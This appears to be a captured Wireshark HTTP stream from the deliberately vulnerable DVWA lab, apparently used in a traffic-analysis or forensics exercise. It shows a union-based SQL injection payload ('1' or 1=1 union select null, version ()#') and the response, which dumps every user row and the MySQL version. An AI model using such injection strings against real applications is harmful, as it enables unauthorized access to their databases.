 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close